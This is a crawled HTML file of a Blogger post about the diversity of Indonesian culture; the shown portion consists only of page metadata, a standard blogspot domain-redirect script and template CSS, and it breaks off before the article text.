

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html
body_size: 33662
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yoedha.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.yoedha.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Yoedha Com - RSS" href="https://www.yoedha.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.blogger.com/feeds/4188782148446530336/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.yoedha.com/feeds/7824487771627862044/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOzy_5Za7eTAU7k4N2Ko_4tr-STVjiBmcVLu6u0Rj36HBANJP4LHWKjIRGFhxJrmBmefziYJ000qOpeT2JtiIlIPtVmIpoHaXfRaiCbJxA6cl41Qm9KtK1zUbQ3MR6kMBAUpMr9iTJ4P_K/s400/BATIK.jpg' rel='image_src'/>
<meta content='Culture di Indonesia - Culture atau budaya merupakan suatu kebiasaan yang telah berkembang menjadi tradisi pada suatu daerah. Tak terkecuali di Indonesia' name='description'/>
<meta content='https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html' property='og:url'/>
<meta content='Keunikan Dan Keanekaragaman Culture di Indonesia' property='og:title'/>
<meta content='Culture di Indonesia - Culture atau budaya merupakan suatu kebiasaan yang telah berkembang menjadi tradisi pada suatu daerah. Tak terkecuali di Indonesia' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOzy_5Za7eTAU7k4N2Ko_4tr-STVjiBmcVLu6u0Rj36HBANJP4LHWKjIRGFhxJrmBmefziYJ000qOpeT2JtiIlIPtVmIpoHaXfRaiCbJxA6cl41Qm9KtK1zUbQ3MR6kMBAUpMr9iTJ4P_K/w1200-h630-p-k-no-nu/BATIK.jpg' property='og:image'/>
<title>
Keunikan Dan Keanekaragaman Culture di Indonesia - Yoedha Com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Keunikan Dan Keanekaragaman Culture di Indonesia' property='og:title'/>
<meta content='https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOzy_5Za7eTAU7k4N2Ko_4tr-STVjiBmcVLu6u0Rj36HBANJP4LHWKjIRGFhxJrmBmefziYJ000qOpeT2JtiIlIPtVmIpoHaXfRaiCbJxA6cl41Qm9KtK1zUbQ3MR6kMBAUpMr9iTJ4P_K/s400/BATIK.jpg' property='og:image'/>
<meta content='Culture di Indonesia - Culture atau budaya merupakan suatu kebiasaan yang telah berkembang menjadi tradisi pada suatu daerah. Tak terkecuali di Indonesia' name='og:description'/>
<meta content='Yoedha Com' property='og:site_name'/>
<meta content='https://www.yoedha.com/' name='twitter:domain'/>
<meta content='Keunikan Dan Keanekaragaman Culture di Indonesia' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOzy_5Za7eTAU7k4N2Ko_4tr-STVjiBmcVLu6u0Rj36HBANJP4LHWKjIRGFhxJrmBmefziYJ000qOpeT2JtiIlIPtVmIpoHaXfRaiCbJxA6cl41Qm9KtK1zUbQ3MR6kMBAUpMr9iTJ4P_K/s400/BATIK.jpg' name='twitter:image'/>
<meta content='Keunikan Dan Keanekaragaman Culture di Indonesia' name='twitter:title'/>
<meta content='Culture di Indonesia - Culture atau budaya merupakan suatu kebiasaan yang telah berkembang menjadi tradisi pada suatu daerah. Tak terkecuali di Indonesia' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#ffdd00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#ffdd00;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffdd00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffdd00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffdd00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffdd00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #ffdd00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffdd00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffdd00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GO4Z7ZsI1dXKzm7Z3VmPQ_3V9_6xvnC8ZhixGO6w63KxjXjBNuWGwYsKl7M-wLmdXcOU1YEiQfVj-rLFcodu_ESv1xukm9Dc9N6ZXe0YTW26Zw9kwCGNZNUhO3w7DbMRnxcBwicwPCdE/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffdd00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffdd00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffdd00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffdd00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#ffdd00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffdd00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
